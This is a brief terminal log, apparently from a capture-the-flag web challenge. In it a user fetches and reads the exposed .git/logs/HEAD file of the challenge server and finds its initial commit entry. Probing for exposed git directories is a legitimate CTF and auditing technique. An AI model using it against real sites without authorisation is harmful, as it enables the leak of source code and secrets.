 [0 running job(s)] ~/ctf/web/lawncare
solstice@bongod % wget http://54.165.252.74:8089/.git/logs/HEAD
--2015-09-20 22:33:36--  http://54.165.252.74:8089/.git/logs/HEAD
Connecting to 54.165.252.74:8089... connected.
HTTP request sent, awaiting response... 200 OK
Length: 264
Saving to: ‘HEAD’
HEAD                     100%[===================================>]     264  --.-KB/s   in 0s
2015-09-20 22:33:36 (13.7 MB/s) - ‘HEAD’ saved [264/264]
[0 running job(s)] ~/ctf/web/lawncare
solstice@bongod % cat HEAD
0000000000000000000000000000000000000000 3ffc6ab253fad31b57d287e9f0c97a41616442b9 John G <john@lawn
caresimulator2015thegame.com> 1442787363 +0000  commit (initial): I think I'll just put mah source
code riiiiighhhht here. Perfectly safe place for some source code.
[0 running job(s)] ~/ctf/web/lawncare
solstice@bongod %